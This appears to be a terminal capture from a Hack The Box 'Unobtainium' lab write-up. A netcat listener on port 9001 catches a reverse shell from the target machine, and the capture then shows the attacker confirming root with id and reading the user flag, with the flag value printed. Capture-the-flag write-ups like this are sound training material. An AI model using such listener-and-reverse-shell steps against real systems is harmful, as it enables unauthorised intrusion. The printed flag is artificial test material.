 ┌──[us-free-1]─[10.10.14.12]─[root@parrot]─[~/Desktop/HTB/Unobtainium]
└──╼ [★]$ nc -nvlp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.235.
Ncat: Connection from 10.10.10.235:34380.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@webapp-deployment-5d764566f4-lrpt9:/usr/src/app# id
id
uid=0(root) gid=0(root) groups=0(root)
root@webapp-deployment-5d764566f4-lrpt9:/usr/src/app# cd /root
cd /root
root@webapp-deployment-5d764566f4-lrpt9:~# ls
ls
user.txt
root@webapp-deployment-5d764566f4-lrpt9:~# cat user.txt
cat user.txt
1303689e9d57647593b87cb6f158fba0
root@webapp-deployment-5d764566f4-lrpt9:~#